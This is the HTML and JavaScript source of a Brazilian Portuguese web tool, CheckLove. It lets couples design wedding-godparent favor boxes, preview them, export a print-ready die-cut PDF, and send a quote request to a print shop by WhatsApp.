

<file: caixinha/index.html>
<!doctype html>
<html lang="pt-BR">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<title>CheckLove: Crie a sua caixinha</title>
<meta name="description" content="Escolha o formato (livro ou quadrado), o visual, escreva os nomes e baixe o arquivo pronto para a gráfica fazer as suas caixinhas.">
<link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;500;600;700&family=Great+Vibes&family=Playfair+Display:wght@500;700&family=Montserrat:wght@400;500;600&display=swap" rel="stylesheet">
<style>
:root{--roxo:#9a56f6;--roxo-esc:#6b34c9;--roxo-sua:#f3ecfe;--roxo-borda:#d9c3fb;--tinta:#1c1c28;--texto:#2b2b2b;--suave:#5f5f6e;--fundo:#f8f9fb;--card:#fff;--linha:#ebe7f2}
*{box-sizing:border-box;margin:0;padding:0}
body{font-family:'Poppins',system-ui,sans-serif;color:var(--texto);background:var(--fundo);line-height:1.5;-webkit-font-smoothing:antialiased}
button,input,select,textarea{font:inherit;color:inherit}
header{background:#fff;border-bottom:1px solid var(--linha);padding:14px 16px;text-align:center}
header b{font-size:18px;color:var(--roxo-esc)}header span{display:block;font-size:13px;color:var(--suave)}
.app{max-width:1080px;margin:0 auto;padding:16px;display:grid;gap:16px}
@media(min-width:900px){.app{grid-template-columns:minmax(0,1fr) 400px;align-items:start}.previa{position:sticky;top:12px}}
.card{background:var(--card);border:1px solid var(--linha);border-radius:18px;padding:16px;box-shadow:0 10px 28px -22px rgba(70,30,140,.5)}
.card h2{font-size:15px;font-weight:700;color:var(--tinta);margin-bottom:10px;display:flex;align-items:center;gap:8px}
.card h2 i{font-style:normal;width:24px;height:24px;border-radius:50%;background:var(--roxo-sua);color:var(--roxo-esc);font-size:12.5px;display:flex;align-items:center;justify-content:center}
.modelos{display:grid;grid-template-columns:repeat(auto-fill,minmax(84px,1fr));gap:8px;max-height:300px;overflow:auto;padding:2px}
.modelo{border:2px solid var(--linha);border-radius:12px;background:#fff;padding:6px;cursor:pointer;text-align:center}
.modelo.ativo{border-color:var(--roxo);background:var(--roxo-sua)}
.modelo svg{height:54px;width:100%}
.modelo small{display:block;font-size:10.5px;line-height:1.2;margin-top:3px;color:var(--suave)}
.modelo b{font-size:10px;color:var(--roxo-esc)}
label.c{display:block;font-size:12.5px;font-weight:600;color:var(--suave);margin:10px 0 4px}
select{width:100%;border:1.5px solid var(--linha);border-radius:10px;padding:10px 12px;background:#fff;font-size:15px}
input[type=text]{width:100%;border:1.5px solid var(--linha);border-radius:10px;padding:10px 12px;background:#fff;font-size:15px}
input[type=text]:focus{outline:none;border-color:var(--roxo)}
.opc{display:flex;flex-wrap:wrap;gap:6px}
.opc button{border:1.5px solid var(--linha);background:#fff;border-radius:999px;padding:7px 13px;font-size:13px;cursor:pointer}
.opc button.ativo{border-color:var(--roxo);background:var(--roxo-sua);color:var(--roxo-esc);font-weight:600}
.cores{display:flex;flex-wrap:wrap;gap:8px}
.cor{width:38px;height:38px;border-radius:50%;border:3px solid #fff;box-shadow:0 0 0 1.5px var(--linha);cursor:pointer;position:relative}
.cor.ativo{box-shadow:0 0 0 2.5px var(--roxo)}
.cor i{position:absolute;inset:auto 0 0 0;height:50%;border-radius:0 0 40px 40px}
.pers{display:flex;gap:10px;margin-top:10px;font-size:12.5px;color:var(--suave);align-items:center;flex-wrap:wrap}
.pers input{width:38px;height:30px;border:none;background:none;padding:0;vertical-align:middle}
.previa .frente{max-width:330px;margin:0 auto}
.previa .molde{margin-top:12px;border:1px dashed var(--roxo-borda);border-radius:12px;padding:10px;background:#fff}
.previa .molde svg+svg{margin-top:8px}
.previa h3{font-size:12px;letter-spacing:.08em;text-transform:uppercase;color:var(--suave);margin:12px 0 6px;text-align:center}
.info{font-size:12.5px;color:var(--suave);text-align:center;margin-top:8px}
.btn{display:block;width:100%;border:none;border-radius:999px;background:var(--roxo);color:#fff;font-weight:700;font-size:16px;padding:15px;cursor:pointer;box-shadow:0 12px 24px -12px rgba(106,52,201,.7);margin-top:12px}
.btn.claro{background:#fff;color:var(--roxo-esc);border:2px solid var(--roxo-borda);box-shadow:none;font-size:14px;padding:11px}
.nota{font-size:12px;color:var(--suave);text-align:center;margin-top:8px}
.passos{margin:8px 0 0 18px;font-size:12.5px;color:var(--suave)}
#folhas{display:none}
.inicio{display:grid;grid-template-columns:1fr 1fr;gap:10px}
.inicio button{border:2px solid var(--roxo-borda);background:#fff;border-radius:16px;padding:14px 10px;cursor:pointer;text-align:center;font-weight:700;font-size:14px;color:var(--roxo-esc)}
.inicio button small{display:block;font-weight:400;font-size:11.5px;color:var(--suave);margin-top:2px}
.inicio button:hover{background:var(--roxo-sua)}
.gal{display:grid;grid-template-columns:repeat(auto-fill,minmax(124px,1fr));gap:10px;max-height:340px;overflow:auto;padding:2px}
.gal button{border:2px solid var(--linha);background:#fff;border-radius:12px;padding:6px;cursor:pointer;text-align:center}
.gal button.ativo{border-color:var(--roxo);background:var(--roxo-sua)}
.gal button svg{width:100%;height:auto}
.gal button>div{border-radius:8px;overflow:hidden;margin:0 auto}
#frente>div{border-radius:14px;margin:0 auto;box-shadow:0 12px 28px -14px rgba(40,20,80,.5)}
#miniSvg>div{border-radius:8px}
.gal small{display:block;font-size:10.5px;color:var(--suave);margin-top:3px;line-height:1.2}
#mini{display:none;position:fixed;right:12px;bottom:12px;width:96px;z-index:20;border:2px solid var(--roxo);border-radius:12px;background:#fff;padding:4px;box-shadow:0 10px 26px -8px rgba(40,20,80,.5);cursor:pointer}
#mini small{display:block;text-align:center;font-size:10px;color:var(--roxo-esc);font-weight:600}
@media(min-width:900px){#mini{display:none!important}}
@media print{
  @page livro{size:A3 landscape;margin:0}
  .folha.livro{page:livro;width:420mm;height:297mm;padding:8mm}
  @page{size:A4;margin:0}
  body{background:#fff}
  header,.app{display:none!important}
  #folhas{display:block}
  .folha{width:210mm;height:297mm;padding:12mm;page-break-after:always;display:flex;flex-direction:column;overflow:hidden;position:relative}
  .folha:last-child{page-break-after:auto}
  .folha .cab{display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:4mm}
  .folha .cab b{font-family:'Playfair Display',serif;font-size:17pt;color:#4a3b36}
  .folha .cab small{display:block;font-size:8pt;color:#8a7d77;font-family:Montserrat,sans-serif}
  .folha .corpo{flex:1;display:flex;align-items:center;justify-content:center;gap:6mm}
  .folha .corpo.col{flex-direction:column}
  .folha .ficha{font-family:Montserrat,sans-serif;font-size:10.5pt;color:#3f312c}
  .folha .ficha h4{font:700 11pt Montserrat;letter-spacing:.12em;text-transform:uppercase;color:#8d6a5f;margin:6mm 0 2mm}
  .folha .ficha table{border-collapse:collapse;width:100%}.folha .ficha td{border-bottom:1px solid #e3d8cc;padding:2mm 1mm}.folha .ficha td:first-child{width:42%;color:#8a7d77}
  .folha .rod{text-align:center;font-size:7.5pt;color:#8a7d77;font-family:Montserrat,sans-serif;margin-top:3mm}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}
</style>
<style>
.formatos{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.formatos button{border:2.5px solid var(--linha);background:#fff;border-radius:16px;padding:10px;cursor:pointer;text-align:center;font-weight:700;font-size:15px;color:var(--tinta)}
.formatos button img{width:100%;height:auto;border-radius:10px;display:block;margin-bottom:6px}
.formatos button small{display:block;font-weight:400;font-size:12px;color:var(--suave)}
.formatos button.ativo{border-color:var(--roxo);background:var(--roxo-sua)}
.topo-fmt{}
</style>
</head>
<body>
<header><b>CheckLove · Caixinhas dos padrinhos</b><span>Escolha o visual, escreva os nomes e mande o arquivo pronto para a gráfica</span></header>

<main class="app">
  <div style="display:grid;gap:16px">
    <section class="card topo-fmt" style="padding:12px"><h2 style="margin-bottom:8px"><i>1</i>Escolha o formato</h2>
      <div class="formatos" id="formatos"></div></section>
    <section class="card" id="cardProntos"><h2><i>2</i>Escolha o visual <small style="font-weight:400;color:var(--suave)">(com os seus nomes na foto)</small></h2><div class="gal" id="prontos"></div></section>
    <section class="card"><h2><i>3</i>O que vai escrito</h2>
      <label class="c" for="titulo">Para quem é</label><input type="text" id="titulo" maxlength="24" placeholder="Madrinha, Padrinho, Daminha...">
      <label class="c" for="nomes">Nome dos noivos</label><input type="text" id="nomes" maxlength="30" placeholder="Ana &amp; João">
      <label class="c" for="data">Data do casamento (opcional)</label><input type="text" id="data" maxlength="16" placeholder="12.10.2026">
    </section>
    <section class="card"><h2><i>4</i>Pedido para a gráfica</h2>
      <label class="c" for="qtd">Quantas caixinhas?</label><input type="text" inputmode="numeric" id="qtd" maxlength="5" placeholder="10">
      <label class="c" for="papel">Material</label>
      <select id="papel"><option>Caixa rígida revestida em papel</option><option>Couchê fosco 300 g</option><option>Cartão duplex 300 g</option><option>Kraft 280 g</option><option>Papel micro-ondulado (cartão-onda)</option></select>
      <label class="c" for="acab">Acabamento</label>
      <select id="acab"><option>Sem acabamento</option><option>Laminação fosca</option><option>Laminação brilho</option><option>Verniz UV localizado nos nomes</option><option>Hot stamping dourado nos nomes</option></select>
      <label class="c" for="obs">Observações para a gráfica (opcional)</label><input type="text" id="obs" maxlength="90" placeholder="Prazo, entrega, fita de cetim...">
      <label class="c" for="wapp">WhatsApp da gráfica (opcional, só números com DDD)</label><input type="text" inputmode="tel" id="wapp" maxlength="15" placeholder="11999998888">
    </section>
  </div>

  <aside class="previa">
    <div class="card">
      <h3 style="margin-top:0">Sua caixinha</h3>
      <div class="frente" id="frente"></div>
      <h3>Planificação (faca) com a arte</h3>
      <div class="molde" id="molde"></div>
      <p class="info" id="medidas"></p>
      <button class="btn" id="imprimir">Baixar arquivo para a gráfica (PDF)</button>
      <button class="btn claro" id="whats">Enviar pedido pelo WhatsApp</button>
      <button class="btn claro" id="copiar">Copiar o texto do pedido</button>
      <a class="btn claro" style="text-align:center;text-decoration:none" id="mapa" target="_blank" rel="noopener" href="#">Procurar gráficas perto de mim</a>
      <p class="nota">No PDF vão: a ficha com as medidas, a arte com a <b>faca</b> (linha rosa de corte e azul de vinco) e a arte limpa, tudo em tamanho real com sangria de 3 mm. Na janela que abrir, escolha "Salvar como PDF" e <b>escala 100%</b>.</p>
      <ol class="passos"><li>Escolha o formato e o visual</li><li>Escreva os nomes e veja a caixinha na hora</li><li>Baixe o PDF e mande para a gráfica (ou use o botão do WhatsApp)</li></ol>
    </div>
  </aside>
</main>
<div id="mini" title="Ver a prévia"><div id="miniSvg"></div><small>sua caixinha</small></div>
<div id="folhas"></div>

<script src="/caixinha/redes.js"></script>
<script src="/caixinha/lib.js"></script>
<script src="/caixinha/fotos.js"></script>
<script>
(function () {
  const G = REDES.G, $ = s => document.querySelector(s), LS = 'checklove_caixinha2';
  const NOMES = {
    quadrado: ['Rosé com coroa', 'Sálvia com moldura', 'Kraft rústico', 'Azul floral', 'Marsala e dourado', 'Champanhe com faixas', 'Lilás romântico', 'Terracota boho', 'Branco clássico', 'Marinho e dourado', 'Oliva natural', 'Kraft com faixa', 'Mocha listrado', 'Florzinhas', 'Losangos', 'Preto e dourado', 'Peônias', 'Marinho minimal', 'Verde e dourado', 'Pêssego bolinhas', 'Grafite geométrico', 'Sálvia com flores', 'Rosa-antigo com folhas', 'Azul aquarela', 'Creme com arco', 'Terracota com arco', 'Verde com estrelas', 'Lavanda', 'Pêssego com folhas', 'Azul-aço dourado'],
    livro: ['Azul-marinho', 'Azul-acinzentado', 'Azul-royal', 'Azul-bebê', 'Azul-petróleo', 'Verde-sálvia', 'Verde-floresta', 'Verde-oliva', 'Verde-menta', 'Eucalipto', 'Rosé', 'Rosa-antigo', 'Marsala', 'Bordô veludo', 'Rosa-chá', 'Branco', 'Creme', 'Champanhe', 'Kraft com juta', 'Cinza', 'Terracota', 'Pêssego', 'Mostarda', 'Marrom-café', 'Preto', 'Lilás', 'Lavanda', 'Marinho com fita azul', 'Branco com veludo', 'Verde com eucalipto']
  };
  const FORM = {
    livro: { n: 'Caixa livro', sub: 'Capa dura com fita e laço', med: '15 x 15 x 3,5 cm', foto: 'livro-01', redes: () => [G.livro(150, 150, 35)] },
    quadrado: { n: 'Caixa quadrada', sub: 'Com tampa', med: '10 x 10 x 4,5 cm', foto: 'caixa-01', redes: () => [G.caixaAberta(100, 100, 45, { semFace: true }), G.tampa(100, 100, 20, '')] }
  };
  const ESTADO = { formato: 'livro', foto: 1, titulo: 'Madrinha', nomes: 'Ana & João', data: '', qtd: '', papel: '', acab: '', obs: '', wapp: '' };
  try { const g = JSON.parse(localStorage.getItem(LS) || 'null'); if (g) Object.assign(ESTADO, g); } catch (e) {}
  if (!FORM[ESTADO.formato]) ESTADO.formato = 'livro';
  if (!(ESTADO.foto >= 1 && ESTADO.foto <= 30)) ESTADO.foto = 1;
  const salvar = () => { try { localStorage.setItem(LS, JSON.stringify(ESTADO)); } catch (e) {} };
  const esc = s => String(s == null ? '' : s).replace(/[&<>"]/g, c => ({ '&': '&amp;', '<': '&lt;', '>': '&gt;', '"': '&quot;' }[c]));
  const FONTE = "'Great Vibes', cursive";
  const fotoHTML = (n, lado, fmt = ESTADO.formato) => FotosCaixinha.html(n, { titulo: ESTADO.titulo, nomes: ESTADO.nomes, data: ESTADO.data, mono: '' }, lado, FONTE, fmt);
  /* desenho da arte para a gráfica, a partir do visual escolhido */
  function opcoes(modo) {
    const f = (ESTADO.formato === 'livro' ? LIVROS : FOTOS)[ESTADO.foto - 1];
    return { paleta: f.paleta, estampa: ESTADO.formato === 'livro' ? 'liso' : f.estampa, estiloArte: ESTADO.formato === 'livro' ? 'minimal' : f.estilo, fonte: 'script', titulo: ESTADO.titulo, nomes: ESTADO.nomes, data: ESTADO.data, modo };
  }

  /* formato */
  const fm = $('#formatos');
  Object.keys(FORM).forEach(k => { const b = document.createElement('button'); b.type = 'button'; b.dataset.k = k; b.innerHTML = `<img src="/caixinha/img/${FORM[k].foto}.webp" alt="${FORM[k].n}" loading="lazy">${FORM[k].n}<small>${FORM[k].sub} · ${FORM[k].med}</small>`; b.onclick = () => { ESTADO.formato = k; ESTADO.foto = 1; atualizar(true); }; fm.appendChild(b); });

  /* galeria */
  function galeria() {
    const g = $('#prontos'); g.innerHTML = '';
    for (let n = 1; n <= 30; n++) { const b = document.createElement('button'); b.type = 'button'; b.dataset.n = n; b.innerHTML = fotoHTML(n, 116) + `<small>${NOMES[ESTADO.formato][n - 1]}</small>`; b.onclick = () => { ESTADO.foto = n; atualizar(); window.scrollTo({ top: $('.previa').offsetTop - 10, behavior: 'smooth' }); }; g.appendChild(b); }
  }
  function marcarGaleria() { [...$('#prontos').children].forEach(b => b.classList.toggle('ativo', +b.dataset.n === ESTADO.foto)); document.querySelectorAll('#formatos button').forEach(b => b.classList.toggle('ativo', b.dataset.k === ESTADO.formato)); }
  function atualizarGaleriaTexto() { [...$('#prontos').children].forEach(b => { b.firstElementChild.outerHTML = fotoHTML(+b.dataset.n, 116); }); }

  let tmr; const depois = () => { clearTimeout(tmr); tmr = setTimeout(atualizarGaleriaTexto, 300); };
  function atualizar(refazGaleria) {
    const F = FORM[ESTADO.formato];
    if (refazGaleria) galeria();
    $('#frente').innerHTML = fotoHTML(ESTADO.foto, 330); $('#miniSvg').innerHTML = fotoHTML(ESTADO.foto, 88);
    $('#molde').innerHTML = F.redes().map(r => CX.desenhar(r, opcoes('normal')).fluido()).join('');
    $('#medidas').textContent = `${F.n} · tamanho pronto: ${F.med} · visual: ${NOMES[ESTADO.formato][ESTADO.foto - 1]}`;
    marcarGaleria(); salvar(); if (!refazGaleria) depois();
  }
  ['titulo', 'nomes', 'data'].forEach(k => $('#' + k).oninput = e => { ESTADO[k] = e.target.value; atualizar(); });
  ['qtd', 'obs', 'wapp'].forEach(k => $('#' + k).oninput = e => { ESTADO[k] = e.target.value; salvar(); });
  ['papel', 'acab'].forEach(k => $('#' + k).onchange = e => { ESTADO[k] = e.target.value; salvar(); });

  /* mini prévia no celular */
  const mini = $('#mini'); mini.onclick = () => $('.previa').scrollIntoView({ behavior: 'smooth' });
  if ('IntersectionObserver' in window) new IntersectionObserver(es => { mini.style.display = es[0].isIntersecting || innerWidth >= 900 ? 'none' : 'block'; }, { threshold: 0.15 }).observe($('.previa'));

  /* arquivo para a gráfica */
  const LARG = 186, ALT = 218;
  const regua = '<div style="display:flex;align-items:center;gap:2mm;font:7pt Montserrat,sans-serif;color:#8a7d77"><svg width="50mm" height="3mm" viewBox="0 0 50 3"><line x1="0" y1="1.5" x2="50" y2="1.5" stroke="#555" stroke-width=".4"/><line x1=".2" y1="0" x2=".2" y2="3" stroke="#555" stroke-width=".4"/><line x1="25" y1=".6" x2="25" y2="2.4" stroke="#555" stroke-width=".3"/><line x1="49.8" y1="0" x2="49.8" y2="3" stroke="#555" stroke-width=".4"/></svg>= 5 cm</div>';
  const pedido = () => ({ qtd: ($('#qtd').value || '').replace(/\D/g, '') || '10', papel: $('#papel').value, acab: $('#acab').value, obs: $('#obs').value.trim() });
  function agrupar(ds) {
    const pos = ds.map(d => ({ d, g: (d.w > LARG || d.h > ALT) && d.h <= LARG && d.w <= ALT }));
    pos.forEach(p => { p.W = p.g ? p.d.h : p.d.w; p.H = p.g ? p.d.w : p.d.h; });
    const empilha = pos.reduce((s, p) => s + p.H, 0) + 6 * (pos.length - 1) <= ALT && Math.max(...pos.map(p => p.W)) <= LARG;
    const lado = pos.reduce((s, p) => s + p.W, 0) + 6 * (pos.length - 1) <= LARG && Math.max(...pos.map(p => p.H)) <= ALT;
    return { grupos: empilha || lado ? [pos] : pos.map(p => [p]), empilha };
  }
  function textoPedido() {
    const F = FORM[ESTADO.formato], p = pedido();
    return `Olá! Quero um orçamento para ${p.qtd} caixinhas personalizadas de padrinhos de casamento.\n\nFormato: ${F.n} (${F.sub})\nTamanho pronto: ${F.med}\nMaterial: ${p.papel}\nAcabamento: ${p.acab}\n${p.obs ? 'Observações: ' + p.obs + '\n' : ''}\nO arquivo está pronto, em PDF, escala 1:1, com faca (corte e vinco) e sangria de 3 mm. Posso enviar? Qual o valor e o prazo?`;
  }
  function folhas() {
    const F = FORM[ESTADO.formato], livro = ESTADO.formato === 'livro', p = pedido(), redes = F.redes();
    const faca = agrupar(redes.map(r => CX.desenhar(r, opcoes('faca')))), arteL = agrupar(redes.map(r => CX.desenhar(r, opcoes('arte'))));
    const base = redes.map(r => CX.desenhar(r, opcoes('normal')));
    const pecas = base.map((d, i) => `<tr><td>${base.length > 1 ? 'Peça ' + (i + 1) : 'Peça única'}</td><td>${Math.round(d.w - 2)} x ${Math.round(d.h - 2)} mm (planificada)</td></tr>`).join('');
    const ficha = `<div class="folha"><div class="ficha"><span style="font:500 8pt Montserrat;letter-spacing:.3em;color:#8d6a5f">CHECKLOVE · ARQUIVO PARA A GRÁFICA</span>
      <h1 style="font:700 26pt 'Playfair Display',serif;color:#5e4038;margin:2mm 0 4mm">${F.n}</h1>
      <div style="display:flex;gap:8mm;align-items:flex-start"><div style="width:62mm;flex:none">${fotoHTML(ESTADO.foto, 234)}<div style="font-size:8pt;color:#8a7d77;text-align:center;margin-top:2mm">Visual escolhido (referência para a gráfica)</div></div>
      <div style="flex:1"><table><tr><td>Formato</td><td>${F.n} · ${F.sub}</td></tr><tr><td>Tamanho pronto</td><td>${F.med}</td></tr><tr><td>Quantidade</td><td>${p.qtd}</td></tr><tr><td>Material</td><td>${p.papel}</td></tr><tr><td>Acabamento</td><td>${p.acab}</td></tr>${pecas}${p.obs ? `<tr><td>Observações</td><td>${esc(p.obs)}</td></tr>` : ''}</table></div></div>
      <h4>Como ler a faca</h4>
      <table><tr><td><svg width="22mm" height="3mm" viewBox="0 0 22 3"><line x1="0" y1="1.5" x2="22" y2="1.5" stroke="#e6007e" stroke-width=".5"/></svg></td><td>Linha rosa: corte</td></tr><tr><td><svg width="22mm" height="3mm" viewBox="0 0 22 3"><line x1="0" y1="1.5" x2="22" y2="1.5" stroke="#00a0e3" stroke-width=".5" stroke-dasharray="2 1.5"/></svg></td><td>Linha azul tracejada: vinco (dobra)</td></tr></table>
      <h4>Para a gráfica</h4>
      <p style="line-height:1.55">As próximas páginas estão em <b>escala 1:1</b> (imprimir em 100%). A arte tem <b>3 mm de sangria</b> além da linha de corte. A faca está numa página separada, sobre a arte, e a arte limpa vem na página seguinte. ${livro ? 'No formato livro, a folha única forma verso, lombada e frente da capa, com 15 mm de dobra para o forro. A plaquinha é uma peça separada, para colar sobre a fita. Estas páginas saem em A3 paisagem. ' : ''}As linhas são vetoriais, então a gráfica pode abrir o arquivo no editor dela.</p>
      <div style="margin-top:6mm;border:1px solid #e3d8cc;border-radius:3mm;padding:4mm;font-size:9.5pt;white-space:pre-wrap;background:#fffdf9">${esc(textoPedido())}</div></div></div>`;
    const pag = (grp, titulo) => grp.grupos.map((g, gi) => `<div class="folha ${livro ? 'livro' : ''}"><div class="cab"><div><small>${titulo}${grp.grupos.length > 1 ? ` · PARTE ${gi + 1} DE ${grp.grupos.length}` : ''}</small><b>${F.n} <span style="font-size:10pt;font-weight:400;font-style:italic">· ${F.med}</span></b></div>${regua}</div><div class="corpo ${grp.empilha && g.length > 1 ? 'col' : ''}">${g.map(q => q.d.svg(q.g)).join('')}</div><div class="rod">${titulo.includes('FACA') ? 'Rosa: corte · Azul tracejado: vinco · ' : ''}escala 1:1 · sangria 3 mm · CheckLove</div></div>`).join('');
    $('#folhas').innerHTML = ficha + pag(faca, 'ARTE COM FACA') + pag(arteL, 'ARTE LIMPA (SEM FACA)');
  }
  $('#imprimir').onclick = () => { folhas(); setTimeout(() => window.print(), 250); };
  $('#copiar').onclick = async () => { const t = textoPedido(); try { await navigator.clipboard.writeText(t); $('#copiar').textContent = 'Texto copiado!'; } catch (e) { prompt('Copie o texto:', t); } setTimeout(() => $('#copiar').textContent = 'Copiar o texto do pedido', 2000); };
  $('#whats').onclick = () => { const n = ($('#wapp').value || '').replace(/\D/g, ''); const dest = n ? (n.length <= 11 ? '55' + n : n) : ''; window.open('https://wa.me/' + dest + '?text=' + encodeURIComponent(textoPedido()), '_blank'); };
  $('#mapa').href = 'https://www.google.com/maps/search/' + encodeURIComponent('gráfica caixas personalizadas');

  ['titulo', 'nomes', 'data', 'qtd', 'obs', 'wapp'].forEach(k => $('#' + k).value = ESTADO[k] || '');
  ['papel', 'acab'].forEach(k => { if (ESTADO[k]) $('#' + k).value = ESTADO[k]; });
  (document.fonts && document.fonts.ready ? document.fonts.ready : Promise.resolve()).then(() => atualizar(true));
  atualizar(true);
})();
</script>
</body>
</html>
</file>
